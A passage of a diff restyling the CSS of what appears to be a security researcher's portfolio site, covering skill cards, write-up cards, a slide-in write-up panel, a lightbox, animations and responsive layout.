-  .skills-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:1.5rem}
-  .skill-card{padding:1.8rem;border:1px solid var(--border);border-radius:4px;background:var(--bg3);transition:all .3s;overflow:hidden;position:relative}
-  .skill-card::after{content:'';position:absolute;inset:0;background:radial-gradient(circle at 50% 0%,rgba(0,255,157,.06),transparent 70%);opacity:0;transition:opacity .4s}
-  .skill-card:hover::after{opacity:1}
-  .skill-card:hover{border-color:rgba(0,255,157,.25);transform:translateY(-4px)}
-  .skill-number{font-family:var(--mono);font-size:.65rem;color:var(--muted);margin-bottom:1rem;letter-spacing:2px}
-  .skill-name{font-family:var(--head);font-size:1.15rem;font-weight:700;color:var(--green);margin-bottom:.6rem}
-  .skill-desc{font-size:.78rem;color:var(--muted);line-height:1.8}
-
-  /* WRITEUPS */
-  .writeups-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));gap:1.5rem}
-  .writeup-card{background:var(--bg3);border:1px solid var(--border);border-radius:4px;padding:2rem;text-decoration:none;display:block;position:relative;overflow:hidden;transition:all .35s;cursor:pointer}
-  .writeup-card::before{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;background:linear-gradient(90deg,transparent,var(--green),transparent);transform:scaleX(0);transition:transform .4s}
-  .writeup-card:hover{border-color:rgba(0,255,157,.3);transform:translateY(-5px);box-shadow:0 20px 40px rgba(0,0,0,.4)}
-  .writeup-card:hover::before{transform:scaleX(1)}
-  .writeup-type{font-family:var(--mono);font-size:.65rem;letter-spacing:2px;color:var(--red);text-transform:uppercase;margin-bottom:1rem;display:flex;align-items:center;gap:.5rem}
-  .writeup-type::before{content:'';display:inline-block;width:6px;height:6px;border-radius:50%;background:var(--red);box-shadow:0 0 8px var(--red);animation:blink 1.5s infinite}
-  .writeup-title{font-family:var(--head);font-size:1.3rem;font-weight:700;color:#fff;margin-bottom:.6rem;transition:color .2s}
-  .writeup-card:hover .writeup-title{color:var(--green)}
-  .writeup-desc{font-size:.75rem;color:var(--muted);line-height:1.8;margin-bottom:1.4rem}
-  .writeup-link{font-family:var(--mono);font-size:.72rem;color:var(--cyan);letter-spacing:1px;display:flex;align-items:center;gap:.4rem;transition:gap .2s}
-  .writeup-card:hover .writeup-link{gap:.8rem}
-
-  /* CONTACT */
-  #contact{background:var(--bg2);text-align:center}
-  .contact-inner{max-width:640px;margin:0 auto}
-  .contact-quote{font-family:var(--head);font-size:clamp(1.4rem,3vw,2.2rem);font-weight:600;color:#fff;line-height:1.4;margin-bottom:1.5rem}
+  .skills-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:1px;background:var(--border);border:1px solid var(--border);border-radius:var(--radius);overflow:hidden}
+  .skill-card{--mx:50%;--my:0%;padding:2.1rem 2rem 2.25rem;background:var(--bg);position:relative;isolation:isolate;overflow:hidden;transition:background-color .35s}
+  .skill-card::before{content:'';position:absolute;left:0;top:0;bottom:0;width:2px;background:var(--green);box-shadow:0 0 14px rgba(61,245,160,.7);transform:scaleY(0);transform-origin:top;transition:transform .45s var(--ease)}
+  .skill-card:hover{background:#080c11}
+  .skill-card:hover::before{transform:scaleY(1)}
+  .skill-number{font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--green);margin-bottom:2.25rem;letter-spacing:.14em;opacity:.85}
+  .skill-name{font-family:var(--display);font-size:1.28rem;font-weight:700;letter-spacing:-.01em;color:var(--white);margin-bottom:.65rem;transition:color .25s}
+  .skill-card:hover .skill-name{color:var(--green)}
+  .skill-desc{font-size:.95rem;color:var(--text-2);line-height:1.7}
+
+  /* ═══════════════════════════════════════════
+     WRITE-UPS — case files
+  ═══════════════════════════════════════════ */
+  .writeups-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(320px,1fr));gap:1.25rem}
+  .writeup-card{padding:1.75rem 1.75rem 1.4rem;text-decoration:none;display:flex;flex-direction:column;cursor:pointer;color:inherit}
+  .writeup-card::before{content:'';position:absolute;top:0;left:1.75rem;right:1.75rem;height:1px;background:linear-gradient(90deg,transparent,var(--green),transparent);opacity:0;transform:scaleX(.3);transition:opacity .4s,transform .5s var(--ease)}
+  .writeup-card:hover,.writeup-card:focus-visible{transform:translateY(-5px);border-color:rgba(61,245,160,.32)}
+  .writeup-card:hover::before,.writeup-card:focus-visible::before{opacity:1;transform:scaleX(1)}
+  .writeup-card:focus-visible{outline:2px solid var(--green);outline-offset:3px}
+  .writeup-type{font-family:var(--mono);font-size:.68rem;font-weight:500;letter-spacing:.14em;color:var(--red);text-transform:uppercase;margin-bottom:1.6rem;display:flex;align-items:center;gap:.6rem;align-self:flex-start;padding:.35rem .65rem;border-radius:6px;background:rgba(255,99,114,.07);border:1px solid rgba(255,99,114,.2)}
+  .writeup-type::before{content:'';flex:none;width:6px;height:6px;border-radius:50%;background:var(--red);animation:pulse 2.2s ease-out infinite}
+  .writeup-title{font-family:var(--display);font-size:1.6rem;font-weight:750;letter-spacing:-.025em;line-height:1.1;color:var(--white);margin-bottom:.75rem;transition:color .25s}
+  .writeup-card:hover .writeup-title,.writeup-card:focus-visible .writeup-title{color:var(--green)}
+  .writeup-desc{font-size:.93rem;color:var(--text-2);line-height:1.7;margin-bottom:1.5rem}
+  .writeup-link{margin-top:auto;padding-top:1.1rem;border-top:1px dashed var(--border-2);font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--cyan);letter-spacing:.08em;display:flex;align-items:center;justify-content:space-between;gap:.4rem;transition:color .25s}
+  .writeup-link span{display:grid;place-items:center;width:30px;height:30px;border-radius:50%;border:1px solid var(--border-2);transition:transform .35s var(--ease),background-color .3s,border-color .3s,color .3s}
+  .writeup-card:hover .writeup-link,.writeup-card:focus-visible .writeup-link{color:var(--green)}
+  .writeup-card:hover .writeup-link span,.writeup-card:focus-visible .writeup-link span{transform:translateX(3px) rotate(-45deg);background:var(--green);border-color:var(--green);color:#03140b}
+
+  /* ═══════════════════════════════════════════
+     CONTACT
+  ═══════════════════════════════════════════ */
+  #contact{background:var(--bg2);text-align:center;overflow:hidden;isolation:isolate}
+  #contact::before{content:'';position:absolute;inset:0;z-index:-1;background:radial-gradient(600px 300px at 50% 100%,rgba(61,245,160,.08),transparent 70%)}
+  .contact-inner{max-width:760px;margin:0 auto;padding:clamp(2.5rem,6vw,4rem) clamp(1.25rem,5vw,3.5rem);border:1px solid var(--border);border-radius:calc(var(--radius) + 4px);background:linear-gradient(180deg,rgba(255,255,255,.02),transparent),rgba(6,9,12,.6);position:relative}
+  .contact-inner::before{--c:var(--green);content:'';position:absolute;inset:-1px;pointer-events:none;border-radius:inherit;background:
+      linear-gradient(var(--c),var(--c)) top left/22px 2px no-repeat,linear-gradient(var(--c),var(--c)) top left/2px 22px no-repeat,
+      linear-gradient(var(--c),var(--c)) bottom right/22px 2px no-repeat,linear-gradient(var(--c),var(--c)) bottom right/2px 22px no-repeat}
+  .contact-title{margin-bottom:1.25rem}
+  .contact-quote{font-family:var(--display);font-size:clamp(1.4rem,3vw,2rem);font-weight:600;letter-spacing:-.015em;color:var(--white);line-height:1.3;margin-bottom:1.25rem}
   .contact-quote span{color:var(--green)}
-  .contact-sub{font-size:.8rem;color:var(--muted);margin-bottom:2.5rem;line-height:1.8}
-  .contact-links{display:flex;justify-content:center;gap:1rem;flex-wrap:wrap}
-
-  /* TERMINAL */
-  .terminal{background:#030608;border:1px solid var(--border);border-radius:6px;padding:1.5rem;margin:3rem 0;position:relative;font-family:var(--mono);font-size:.8rem;max-width:560px}
-  .terminal-bar{display:flex;gap:.4rem;margin-bottom:1.2rem}
-  .terminal-dot{width:10px;height:10px;border-radius:50%}
-  .dot-r{background:#ff5f57}.dot-y{background:#febc2e}.dot-g{background:#28c840}
-  .t-line{margin-bottom:.4rem;line-height:1.6}
-  .t-prompt{color:var(--green)}.t-cmd{color:#fff}.t-out{color:var(--muted)}.t-val{color:var(--cyan)}
-  .cursor{display:inline-block;width:8px;height:14px;background:var(--green);margin-left:3px;vertical-align:text-bottom;animation:blink 1s step-end infinite}
-
-  /* FOOTER */
-  footer{padding:2rem 8vw;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem}
-  .footer-copy{font-family:var(--mono);font-size:.7rem;color:var(--muted)}.footer-copy span{color:var(--green)}
-  .footer-status{display:flex;align-items:center;gap:.5rem;font-family:var(--mono);font-size:.7rem;color:var(--green)}
-  .status-dot{width:7px;height:7px;border-radius:50%;background:var(--green);box-shadow:0 0 6px var(--green);animation:blink 1.8s infinite}
+  .contact-sub{font-size:1rem;color:var(--text-2);margin:0 auto 2.25rem;line-height:1.8;max-width:560px}
+  .contact-links{display:flex;justify-content:center;gap:.8rem;flex-wrap:wrap}
+
+  /* ═══════════════════════════════════════════
+     FOOTER
+  ═══════════════════════════════════════════ */
+  footer{padding:1.75rem var(--gutter);border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem}
+  .footer-copy{font-family:var(--mono);font-size:.72rem;color:var(--muted)}.footer-copy span{color:var(--text)}
+  .footer-status{display:flex;align-items:center;gap:.6rem;font-family:var(--mono);font-size:.7rem;font-weight:500;letter-spacing:.12em;color:var(--green);padding:.4rem .8rem;border:1px solid var(--green-line);border-radius:999px;background:var(--green-a)}
+  .status-dot{width:7px;height:7px;border-radius:50%;background:var(--green);animation:pulse-g 2s ease-out infinite}
 
   /* ═══════════════════════════════════════════
      WRITEUP PANEL (slide-in overlay)
   ═══════════════════════════════════════════ */
-  .panel-overlay{position:fixed;inset:0;background:rgba(0,0,0,.7);backdrop-filter:blur(4px);z-index:2000;opacity:0;pointer-events:none;transition:opacity .35s}
+  .panel-overlay{position:fixed;inset:0;background:rgba(2,4,6,.72);backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);z-index:2000;opacity:0;pointer-events:none;transition:opacity .4s}
   .panel-overlay.open{opacity:1;pointer-events:all}
 
-  .panel{position:fixed;top:0;right:0;bottom:0;width:min(860px,100vw);background:var(--bg);border-left:1px solid var(--border);z-index:2001;overflow-y:auto;transform:translateX(100%);transition:transform .4s cubic-bezier(.25,.46,.45,.94)}
-  .panel.open{transform:translateX(0)}
-
-  /* panel scanline */
-  .panel::before{content:'';position:fixed;top:0;right:0;width:min(860px,100vw);bottom:0;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.05) 2px,rgba(0,0,0,.05) 4px);pointer-events:none;z-index:1}
-
-  .panel-nav{position:sticky;top:0;z-index:10;background:rgba(5,10,14,.96);backdrop-filter:blur(12px);border-bottom:1px solid var(--border);padding:0 2rem;height:56px;display:flex;align-items:center;justify-content:space-between}
-  .panel-logo{font-family:var(--mono);font-size:.82rem;color:var(--green);letter-spacing:2px}
-  .panel-logo span{color:var(--muted)}
-  .panel-close{font-family:var(--mono);font-size:.72rem;color:var(--muted);background:none;border:none;cursor:pointer;letter-spacing:1px;display:flex;align-items:center;gap:.5rem;transition:color .2s;padding:.5rem}
-  .panel-close:hover{color:var(--red)}
-
-  .panel-header{padding:3.5rem 2.5rem 2.5rem;background:var(--bg2);border-bottom:1px solid var(--border);position:relative;overflow:hidden}
-  .panel-header::before{content:'';position:absolute;inset:0;background-image:linear-gradient(rgba(0,255,157,.03) 1px,transparent 1px),linear-gradient(90deg,rgba(0,255,157,.03) 1px,transparent 1px);background-size:40px 40px;mask-image:radial-gradient(ellipse 100% 100% at 50% 50%,black,transparent)}
-  .panel-type{font-family:var(--mono);font-size:.7rem;color:var(--red);letter-spacing:3px;text-transform:uppercase;margin-bottom:1rem;display:flex;align-items:center;gap:.5rem}
-  .panel-dot{width:6px;height:6px;border-radius:50%;background:var(--red);box-shadow:0 0 8px var(--red);animation:blink 1.5s infinite}
-  .panel-title{font-family:var(--head);font-size:clamp(2rem,5vw,3.5rem);font-weight:700;color:#fff;line-height:1.1;margin-bottom:1.2rem}
-  .panel-tags{display:flex;flex-wrap:wrap;gap:.7rem;margin-top:1.2rem}
-  .panel-tag{font-family:var(--mono);font-size:.65rem;padding:.25rem .8rem;border-radius:2px;border:1px solid var(--border);color:var(--muted);letter-spacing:1px}
-  .panel-tag.g{border-color:rgba(0,255,157,.3);color:var(--green)}
-  .panel-tag.c{border-color:rgba(0,212,255,.3);color:var(--cyan)}
-  .panel-tag.gold{border-color:rgba(255,215,0,.3);color:var(--gold)}
+  .panel{position:fixed;top:0;right:0;bottom:0;width:min(900px,100vw);background:var(--bg);border-left:1px solid var(--border-2);box-shadow:-40px 0 80px -20px rgba(0,0,0,.8);z-index:2001;overflow-y:auto;overscroll-behavior:contain;transform:translateX(100%);visibility:hidden;transition:transform .5s cubic-bezier(.22,.8,.24,1),visibility 0s linear .5s}
+  .panel.open{transform:translateX(0);visibility:visible;transition:transform .5s cubic-bezier(.22,.8,.24,1),visibility 0s}
+
+  .panel-nav{position:sticky;top:0;z-index:10;background:rgba(6,9,12,.9);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);border-bottom:1px solid var(--border);padding:0 2.75rem;height:60px;display:flex;align-items:center;justify-content:space-between}
+  .panel-logo{font-family:var(--mono);font-weight:700;font-size:.85rem;color:var(--green);letter-spacing:.06em}
+  .panel-logo span{color:var(--muted);font-weight:400}
+  .panel-progress{position:absolute;left:0;bottom:-1px;height:2px;width:100%;background:var(--green);box-shadow:0 0 10px rgba(61,245,160,.6);transform:scaleX(var(--p,0));transform-origin:left;pointer-events:none}
+  .panel-close{font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--text-2);background:var(--bg3);border:1px solid var(--border-2);border-radius:8px;cursor:pointer;letter-spacing:.1em;text-transform:uppercase;display:flex;align-items:center;gap:.5rem;transition:color .2s,border-color .2s,background-color .2s;padding:.5rem .9rem}
+  .panel-close:hover{color:var(--red);border-color:rgba(255,99,114,.5);background:rgba(255,99,114,.06)}
+
+  .panel-header{padding:3.5rem 2.75rem 2.75rem;background:var(--bg2);border-bottom:1px solid var(--border);position:relative;overflow:hidden;isolation:isolate}
+  .panel-header::before{content:'';position:absolute;inset:0;z-index:-1;background-image:linear-gradient(rgba(124,198,255,.05) 1px,transparent 1px),linear-gradient(90deg,rgba(124,198,255,.05) 1px,transparent 1px);background-size:40px 40px;-webkit-mask-image:radial-gradient(ellipse 90% 100% at 100% 0%,#000,transparent 70%);mask-image:radial-gradient(ellipse 90% 100% at 100% 0%,#000,transparent 70%)}
+  .panel-type{font-family:var(--mono);font-size:.7rem;font-weight:500;color:var(--red);letter-spacing:.16em;text-transform:uppercase;margin-bottom:1.25rem;display:inline-flex;align-items:center;gap:.6rem;padding:.35rem .65rem;border-radius:6px;background:rgba(255,99,114,.07);border:1px solid rgba(255,99,114,.2)}
+  .panel-dot{width:6px;height:6px;border-radius:50%;background:var(--red);animation:pulse 2.2s ease-out infinite}
+  .panel-title{font-family:var(--display);font-size:clamp(2.3rem,6vw,4rem);font-weight:800;letter-spacing:-.04em;color:var(--white);line-height:1;margin-bottom:.5rem}
+  .panel-tags{display:flex;flex-wrap:wrap;gap:.5rem;margin-top:1.5rem}
+  .panel-tag{font-family:var(--mono);font-size:.68rem;font-weight:500;padding:.35rem .7rem;border-radius:6px;border:1px solid var(--border-2);color:var(--muted);letter-spacing:.04em;background:rgba(255,255,255,.015)}
+  .panel-tag.g{border-color:rgba(61,245,160,.3);color:var(--green);background:var(--green-a)}
+  .panel-tag.c{border-color:rgba(124,198,255,.3);color:var(--cyan);background:rgba(124,198,255,.06)}
+  .panel-tag.gold{border-color:rgba(246,196,83,.32);color:var(--gold);background:rgba(246,196,83,.06)}
 
   /* Markdown styles inside panel */
-  .panel-body{padding:3rem 2.5rem;max-width:100%}
-  .panel-body h1{font-family:var(--head);font-size:1.9rem;font-weight:700;color:var(--green);margin:2.5rem 0 .9rem;padding-bottom:.5rem;border-bottom:1px solid var(--border);line-height:1.2}
-  .panel-body h2{font-family:var(--head);font-size:1.5rem;font-weight:700;color:var(--cyan);margin:2.2rem 0 .8rem;line-height:1.2}
-  .panel-body h3{font-family:var(--head);font-size:1.2rem;font-weight:600;color:#fff;margin:1.8rem 0 .6rem}
-  .panel-body h4{font-family:var(--head);font-size:1rem;font-weight:600;color:var(--gold);margin:1.4rem 0 .5rem}
-  .panel-body p{color:var(--text);font-size:.83rem;line-height:2;margin:.9rem 0}
-  .panel-body a{color:var(--cyan);text-decoration:none;border-bottom:1px solid rgba(0,212,255,.3)}
+  .panel-body{padding:2.5rem 2.75rem 3.5rem;max-width:100%;counter-reset:none}
+  .panel-body > :first-child{margin-top:0}
+  .panel-body h1{font-family:var(--display);font-size:2rem;font-weight:750;letter-spacing:-.025em;color:var(--green);margin:2.75rem 0 1rem;padding-bottom:.6rem;border-bottom:1px solid var(--border);line-height:1.15}
+  .panel-body h2{font-family:var(--display);font-size:1.6rem;font-weight:750;letter-spacing:-.02em;color:var(--white);margin:3rem 0 1rem;line-height:1.2;display:flex;align-items:baseline;gap:.7rem}
+  .panel-body h2::before{content:'';flex:none;width:9px;height:9px;border-radius:2px;background:var(--green);box-shadow:0 0 12px rgba(61,245,160,.6);transform:translateY(-.1em)}
+  .panel-body h3{font-family:var(--display);font-size:1.12rem;font-weight:650;color:var(--white);line-height:1.45;margin:2.75rem 0 1.1rem;padding:1rem 1.2rem;background:var(--bg3);border:1px solid var(--border);border-left:3px solid var(--green);border-radius:0 10px 10px 0}
+  .panel-body h4{font-family:var(--mono);font-size:.76rem;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--gold);margin:1.75rem 0 .6rem}
+  .panel-body p{color:var(--text-2);font-size:.98rem;line-height:1.8;margin:.85rem 0}
+  .panel-body a{color:var(--cyan);text-decoration:none;border-bottom:1px solid rgba(124,198,255,.35);transition:border-color .2s}
   .panel-body a:hover{border-color:var(--cyan)}
-  .panel-body code{font-family:var(--mono);background:var(--bg3);border:1px solid var(--border);padding:.12rem .45rem;border-radius:2px;font-size:.8em;color:var(--green)}
-  .panel-body pre{background:#030608;border:1px solid var(--border);border-left:3px solid var(--green);border-radius:4px;padding:1.3rem;overflow-x:auto;margin:1.5rem 0}
-
-  /* ── REVEAL ANSWER (flag-style spoiler) ── */
-  .reveal-answer{margin:1.5rem 0;border:1px solid rgba(0,255,157,.22);border-radius:6px;background:linear-gradient(180deg,rgba(0,255,157,.045),rgba(0,255,157,.015));cursor:pointer;overflow:hidden;transition:border-color .2s,box-shadow .2s}
-  .reveal-answer:hover{border-color:rgba(0,255,157,.5);box-shadow:0 0 18px rgba(0,255,157,.08)}
-  .reveal-bar{display:flex;align-items:center;gap:.6rem;padding:.7rem 1rem;font-family:var(--mono);font-size:.72rem;letter-spacing:1px;color:var(--green);user-select:none}
-  .reveal-icon{font-size:.85rem;opacity:.85;flex-shrink:0}
-  .reveal-label{flex:1;text-transform:uppercase}
-  .reveal-copy{background:none;border:1px solid var(--border);color:var(--muted);width:26px;height:26px;border-radius:4px;font-size:.85rem;cursor:pointer;display:none;align-items:center;justify-content:center;transition:color .2s,border-color .2s,background .2s;flex-shrink:0}
-  .reveal-copy:hover{color:var(--green);border-color:rgba(0,255,157,.4);background:rgba(0,255,157,.06)}
-  .reveal-copy.shown{display:flex}
-  .reveal-copy.copied{color:var(--green);border-color:var(--green)}
-  .reveal-content{max-height:0;opacity:0;overflow:hidden;transition:max-height .32s cubic-bezier(.4,0,.2,1),opacity .25s,padding .32s}
-  .reveal-answer.open .reveal-content{max-height:400px;opacity:1;padding:0 1.1rem 1rem}
-  .reveal-answer.open{cursor:default}
-  .reveal-answer.open .reveal-bar{cursor:pointer;border-bottom:1px solid rgba(0,255,157,.15)}
-  .reveal-content strong{font-family:var(--mono);font-size:.86rem;color:#fff;font-weight:600;line-height:1.7;word-break:break-word}
-  .reveal-answer.open .reveal-icon{color:var(--green)}
-  .reveal-answer.open .reveal-bar .reveal-label::before{content:'ANSWER  ·  '}
-  .panel-body pre code{background:none;border:none;padding:0;color:var(--text);font-size:.8rem;line-height:1.85}
-  .panel-body blockquote{border-left:3px solid var(--cyan);background:rgba(0,212,255,.04);padding:.8rem 1.3rem;margin:1.4rem 0;border-radius:0 4px 4px 0}
-  .panel-body blockquote p{color:var(--muted);font-style:italic;margin:0}
-  .panel-body ul,.panel-body ol{margin:.8rem 0 .8rem 1.5rem;color:var(--text);font-size:.83rem;line-height:2}
+  .panel-body code{font-family:var(--mono);background:rgba(61,245,160,.07);border:1px solid rgba(61,245,160,.16);padding:.08rem .4rem;border-radius:5px;font-size:.84em;color:var(--green);word-break:break-word}
+  .panel-body pre{background:#04070a;border:1px solid var(--border);border-left:2px solid var(--green);border-radius:8px;padding:1rem 1.25rem;overflow-x:auto;margin:1.1rem 0;position:relative}
+  .panel-body pre code{background:none;border:none;padding:0;color:var(--text);font-size:.84rem;line-height:1.75;word-break:normal;white-space:pre}
+  .panel-body blockquote{border-left:3px solid var(--cyan);background:rgba(124,198,255,.05);padding:.9rem 1.3rem;margin:1.4rem 0;border-radius:0 8px 8px 0}
+  .panel-body blockquote p{color:var(--text-2);font-style:italic;margin:0}
+  .panel-body ul,.panel-body ol{margin:.85rem 0 .85rem 1.4rem;color:var(--text-2);font-size:.98rem;line-height:1.8}
+  .panel-body li{padding-left:.3rem;margin:.2rem 0}
   .panel-body li::marker{color:var(--green)}
-  .panel-body table{width:100%;border-collapse:collapse;margin:1.5rem 0;font-size:.78rem}
-  .panel-body th{background:var(--bg3);color:var(--cyan);font-family:var(--mono);font-size:.68rem;letter-spacing:1px;text-transform:uppercase;padding:.65rem 1rem;border:1px solid var(--border);text-align:left}
+  .panel-body table{width:100%;border-collapse:collapse;margin:1.5rem 0;font-size:.85rem}
+  .panel-body th{background:var(--bg3);color:var(--cyan);font-family:var(--mono);font-size:.7rem;letter-spacing:.08em;text-transform:uppercase;padding:.65rem 1rem;border:1px solid var(--border);text-align:left}
   .panel-body td{padding:.55rem 1rem;border:1px solid var(--border);color:var(--text)}
-  .panel-body tr:hover td{background:rgba(0,255,157,.02)}
+  .panel-body tr:hover td{background:rgba(61,245,160,.03)}
+  .panel-body hr{border:none;height:1px;background:linear-gradient(90deg,var(--border-2),transparent);margin:2.5rem 0}
+  .panel-body strong{color:var(--white);font-weight:600}
+  .panel-body em{color:var(--muted);font-style:italic}
+
   /* Images in panel */
-  .img-wrap{position:relative;margin:2rem 0;border-radius:6px;overflow:hidden;border:1px solid var(--border);background:var(--bg3);cursor:zoom-in;transition:border-color .25s,box-shadow .25s}
-  .img-wrap:hover{border-color:rgba(0,255,157,.5);box-shadow:0 0 28px rgba(0,255,157,.13)}
-  .img-wrap img{width:100%;height:auto;display:block}
-  .img-zoom-hint{position:absolute;bottom:.6rem;right:.7rem;font-family:var(--mono);font-size:.6rem;color:var(--green);background:rgba(5,10,14,.88);border:1px solid rgba(0,255,157,.3);padding:.25rem .6rem;border-radius:2px;letter-spacing:1px;opacity:0;transition:opacity .2s;pointer-events:none}
-  .img-wrap:hover .img-zoom-hint{opacity:1}
+  .img-wrap{position:relative;margin:1.75rem 0;padding:6px;border-radius:10px;overflow:hidden;border:1px solid var(--border-2);background:var(--bg4);cursor:zoom-in;transition:border-color .3s,box-shadow .3s,transform .3s var(--ease)}
+  .img-wrap:hover{border-color:var(--green-line);box-shadow:0 0 0 1px rgba(61,245,160,.12),0 20px 50px -20px rgba(61,245,160,.25)}
+  .img-wrap img{width:100%;height:auto;display:block;border-radius:6px}
+  .img-zoom-hint{position:absolute;bottom:.9rem;right:.9rem;font-family:var(--mono);font-size:.62rem;font-weight:500;color:var(--green);background:rgba(6,9,12,.92);border:1px solid var(--green-line);padding:.3rem .65rem;border-radius:6px;letter-spacing:.08em;opacity:0;transform:translateY(4px);transition:opacity .25s,transform .25s var(--ease);pointer-events:none}
+  .img-wrap:hover .img-zoom-hint{opacity:1;transform:none}
+
   /* Lightbox */
-  #lightbox{position:fixed;inset:0;z-index:9000;background:rgba(0,0,0,.95);display:none;flex-direction:column;align-items:center;justify-content:center;gap:.8rem;padding:1rem}
+  #lightbox{position:fixed;inset:0;z-index:9000;background:rgba(2,4,6,.94);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);display:none;flex-direction:column;align-items:center;justify-content:center;gap:.9rem;padding:1rem}
   #lightbox.active{display:flex}
-  #lightbox-img{max-width:96vw;max-height:86vh;width:auto;height:auto;border-radius:6px;border:1px solid rgba(0,255,157,.3);box-shadow:0 0 80px rgba(0,0,0,.9);object-fit:contain;animation:lbIn .22s ease;cursor:default}
-  #lightbox-bar{display:flex;align-items:center;justify-content:space-between;width:min(96vw,1000px)}
-  #lightbox-label{font-family:var(--mono);font-size:.68rem;color:var(--muted);letter-spacing:1px}
-  #lightbox-close{font-family:var(--mono);font-size:.72rem;color:var(--muted);background:var(--bg3);border:1px solid var(--border);padding:.4rem 1rem;border-radius:2px;cursor:pointer;letter-spacing:1px;transition:color .2s,border-color .2s}
+  #lightbox-img{max-width:96vw;max-height:84vh;width:auto;height:auto;border-radius:8px;border:1px solid var(--border-2);box-shadow:0 40px 120px rgba(0,0,0,.9);object-fit:contain;animation:lbIn .28s var(--ease);cursor:default;background:var(--bg3)}
+  #lightbox-bar{display:flex;align-items:center;justify-content:space-between;gap:1rem;width:min(96vw,1000px)}
+  #lightbox-label{font-family:var(--mono);font-size:.68rem;color:var(--muted);letter-spacing:.08em}
+  #lightbox-close{font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--text-2);background:var(--bg3);border:1px solid var(--border-2);padding:.5rem 1rem;border-radius:8px;cursor:pointer;letter-spacing:.08em;transition:color .2s,border-color .2s;flex:none}
   #lightbox-close:hover{color:var(--red);border-color:var(--red)}
-  @keyframes lbIn{from{opacity:0;transform:scale(.93)}to{opacity:1;transform:scale(1)}}
-  .panel-body hr{border:none;border-top:1px solid var(--border);margin:2.2rem 0}
-  .panel-body strong{color:#fff;font-weight:700}
-  .panel-body em{color:var(--muted);font-style:italic}
-
-  .panel-footer{padding:2.5rem;border-top:1px solid var(--border);background:var(--bg2);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem}
-  .pf-link{font-family:var(--mono);font-size:.7rem;color:var(--muted);text-decoration:none;letter-spacing:1px;transition:color .2s}
+
+  .panel-footer{padding:2rem 2.75rem;border-top:1px solid var(--border);background:var(--bg2);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem}
+  .pf-link{font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--text-2);text-decoration:none;letter-spacing:.06em;transition:color .2s;padding:.4rem 0}
   .pf-link:hover{color:var(--green)}
-
-  /* ANIMATIONS */
-  @keyframes fadeUp{from{opacity:0;transform:translateY(24px)}to{opacity:1;transform:translateY(0)}}
-  @keyframes bounce{0%,100%{transform:translateX(-50%) translateY(0)}50%{transform:translateX(-50%) translateY(8px)}}
+  button.pf-link{background:none;border:none;cursor:pointer}
+
+  /* ═══════════════════════════════════════════
+     ANIMATIONS
+  ═══════════════════════════════════════════ */
+  @keyframes rise{from{opacity:0;translate:0 22px}to{opacity:1;translate:0 0}}
+  @keyframes draw{from{transform:scaleX(0)}to{transform:scaleX(1)}}
   @keyframes blink{0%,100%{opacity:1}50%{opacity:0}}
-  @keyframes glitch{0%{clip-path:inset(0 0 95% 0);transform:translate(-3px,0)}20%{clip-path:inset(40% 0 50% 0);transform:translate(3px,0)}40%{clip-path:inset(80% 0 5% 0);transform:translate(-2px,0)}60%{clip-path:inset(20% 0 70% 0);transform:translate(2px,0)}80%{clip-path:inset(60% 0 30% 0);transform:translate(-1px,0)}100%{clip-path:inset(0 0 95% 0);transform:translate(0,0)}}
-  .reveal{opacity:0;transform:translateY(30px);transition:opacity .7s ease,transform .7s ease}
-  .reveal.visible{opacity:1;transform:translateY(0)}
-
-  @media(max-width:640px){
-    nav .nav-links{display:none}
-    section{padding:5rem 6vw}
-    #hero{padding:90px 6vw 60px}
-    .panel-header,.panel-body,.panel-footer{padding-left:1.2rem;padding-right:1.2rem}
+  @keyframes sweep{to{transform:rotate(360deg)}}
+  @keyframes blip{0%,100%{opacity:.35}50%{opacity:1}}
+  @keyframes scan{0%{transform:scaleX(0);opacity:1}70%{transform:scaleX(1);opacity:1}100%{transform:scaleX(1);opacity:0}}
+  @keyframes pulse{0%{box-shadow:0 0 0 0 rgba(255,99,114,.6)}80%,100%{box-shadow:0 0 0 7px rgba(255,99,114,0)}}
+  @keyframes pulse-g{0%{box-shadow:0 0 0 0 rgba(61,245,160,.6)}80%,100%{box-shadow:0 0 0 7px rgba(61,245,160,0)}}
+  @keyframes lbIn{from{opacity:0;transform:scale(.96)}to{opacity:1;transform:scale(1)}}
+
+  /* scroll reveal — only hides content once JS is confirmed running */
+  html.js .rv{opacity:0}
+  html.js .rv.in{animation:rise .8s var(--ease) both;animation-delay:calc(var(--i,0) * 80ms)}
+  html.js .divider.rv{opacity:1;transform:scaleX(0)}
+  html.js .divider.rv.in{animation:draw 1s var(--ease) both;animation-delay:calc(var(--i,0) * 80ms)}
+
+  /* ═══════════════════════════════════════════
+     RESPONSIVE
+  ═══════════════════════════════════════════ */
+  @media (max-width:1024px){
+    .skills-grid{grid-template-columns:repeat(2,1fr)}
+    .hero-orb{width:min(520px,62vw);right:-12vw;opacity:.6}
+  }
+  @media (max-width:860px){
+    .about-grid{grid-template-columns:1fr}
+    .terminal{max-width:none}
+    .nav-toggle{display:flex}
+    .nav-links{position:fixed;top:var(--nav-h);left:0;right:0;flex-direction:column;gap:0;padding:.5rem var(--gutter) 1.25rem;background:rgba(6,9,12,.97);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);border-bottom:1px solid var(--border);opacity:0;visibility:hidden;transform:translateY(-8px);transition:opacity .25s,transform .3s var(--ease),visibility 0s linear .3s}
